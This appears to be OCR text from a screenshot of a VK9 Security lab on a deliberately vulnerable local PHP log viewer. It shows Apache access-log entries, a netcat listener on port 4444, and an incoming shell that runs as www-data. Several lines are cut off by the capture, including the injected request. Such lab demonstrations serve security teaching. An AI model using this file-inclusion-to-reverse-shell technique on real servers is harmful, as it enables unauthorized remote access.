 File Edit View VM Tabs Help Home RTO VK9 Security Parrot RTO
vry4n@vk9-sec:/var/www/html/dc506
File Actions Edit View Help
vry4n@vk9-sec:/var/www/html/dc506$ tail -f /var/log/apache2/access.log
127.0.0.1 - - [06/Jun/2020:15:02:57 -0600] "GET /dc506/lfi-viewer.php?log=access.log&submit=Submit HTTP/1.1" 200 205 "http://127.0.0.1/dc506/" "M
ozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:03:10 -0600] "GET /dc506/ HTTP/1.1" 200 950 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68
.0"
127.0.0.1 - - [06/Jun/2020:15:03:14 -0600] "GET /dc506/lfi-viewer.php?log=
ozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:03:26 -0600] "GET /dc506/lfi-viewer.php?log=
zilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:04:42 -0600] "GET /dc506/ HTTP/1.1" 200 950
.0"
127.0.0.1 - - [06/Jun/2020:15:04:42 -0600] "GET /dc506/vk9logo.png HTTP/1.
v:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:04:53 -0600] "GET /dc506/A HTTP/1.1" 404 488
8.0"
vry4n@vk9-sec:~/Desktop$ nc -lvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 59478
whoami
www-data
VK9 Securit
Vry4n@vk9-sec:~
404 Not Found - Mozilla Firefox
404 Not Found Preferences
127.0.0.1/dc506/A 130%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Go back one page
Right-click or pull down to show history
Not Found
The requested URL was not found on this server.
Apache/2.4.43 (Debian) Server at 127.0.0.1 Port 80